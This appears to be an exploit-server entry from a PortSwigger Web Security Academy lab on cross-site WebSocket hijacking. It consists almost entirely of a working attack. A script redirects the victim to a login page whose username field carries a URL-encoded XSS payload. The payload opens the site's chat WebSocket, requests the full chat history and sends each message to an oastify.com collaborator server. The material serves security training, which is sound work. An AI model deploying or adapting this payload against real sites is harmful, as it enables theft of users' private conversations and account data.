 https://exploit-0a130091042a59c9805694e3019a00df.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://cms-0a400099041b59df8075950100360059.web-security-academy.net/login?username=%0a%3c%73%63%72%69%70%74
%3e%0a%0a%20%20%20%20%2f%2f%20%43%72%65%61%74%69%6f%6e%20%6f%66%20%6e%65%77%20%57%65%62%53%6f%63%6b%65
%74%28%74%68%61%74%20%57%65%62%53%6f%63%6b%65%74%20%74%68%61%74%20%69%73%20%75%73%65%64%20%62%79%20%6c
%61%62%29%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73
%73%3a%2f%2f%30%61%34%30%30%30%39%39%30%34%31%62%35%39%64%66%38%30%37%35%39%35%30%31%30%30%33%36%30%30
%35%39%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29
%3b%0a%0a%20%20%20%20%2f%2f%20%53%65%6e%64%69%6e%67%20%74%68%65%20%22%52%45%41%44%59%22%20%63%6f%6d%6d
%61%6e%64%20%61%73%20%73%6f%6f%6e%20%61%73%20%57%65%62%53%6f%63%6b%65%74%20%63%6f%6e%6e%65%63%74%69%6f
%6e%20%69%73%20%6f%70%65%6e%28%6f%6e%6f%70%65%6e%20%69%73%20%61%20%65%76%65%6e%74%29%2e%20%41%66%74%65
%72%20%73%65%6e%64%69%6e%67%20%74%68%65%20%22%52%45%41%44%59%22%20%63%6f%6d%6d%61%6e%64%20%74%68%65%20
%57%65%62%53%6f%63%6b%65%74%20%77%69%6c%6c%20%72%65%70%6c%79%20%77%69%74%68%20%74%68%65%20%65%6e%74%69
%72%65%20%63%68%61%74%20%68%69%73%74%6f%72%79%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75
%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22
%29%0a%20%20%20%20%7d%3b%0a%0a%20%20%20%20%2f%2f%20%4f%6e%63%65%20%77%65%20%72%65%63%65%69%76%65%20%6d
%65%73%73%61%67%65%73%20%66%72%6f%6d%20%74%68%65%20%57%65%62%53%6f%63%6b%65%74%20%74%68%65%6e%20%77%65
%20%64%6f%20%61%20%47%45%54%20%72%65%71%75%65%73%74%20%77%69%74%68%20%74%68%6f%73%65%20%6d%65%73%73%61
%67%65%73%20%74%6f%20%6f%75%72%20%63%6f%6c%6c%61%62%6f%72%61%74%6f%72%20%73%65%72%76%65%72%0a%20%20%20
%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a
%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%71%36%78%76%38%76%35%78%6e%65%6f
%7a%6c%66%6d%6d%6a%67%67%6e%30%68%31%39%75%30%30%72%6f%6d%63%62%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%27
%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27
%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69
%70%74%3e&password=%3C%2Fscript%3Ealert%28%27hi%27%29%3C%2Fscript%3E"
</script>
1
Store View exploit Deliver exploit to victim Access log